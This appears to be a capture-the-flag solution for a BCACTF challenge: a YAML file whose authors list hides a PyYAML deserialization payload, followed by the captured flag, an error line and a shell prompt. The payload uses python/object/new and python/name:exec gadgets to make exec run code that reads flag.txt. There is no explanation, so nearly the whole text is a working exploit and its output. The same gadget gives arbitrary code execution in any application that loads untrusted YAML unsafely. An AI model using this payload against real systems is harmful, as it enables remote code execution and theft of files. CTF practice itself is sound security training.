 nc:
build: .
expose: 9999
files:
- src: chall.yaml
- src: requirements.txt
- src: verify.py
authors:
- anli
- Edward Feng
- !!python/object/new:str
args: []
state: !!python/tuple
- "print(open('flag.txt').read())"
- !!python/object/new:staticmethod
args: [0]
state:
update: !!python/name:exec
visible: true
bcactf{3d_r3ally_l1k35s_his_yams_c00ked_j5fc9g}
Fatal error: 'staticmethod' object has no attribute 'items'
➜ ~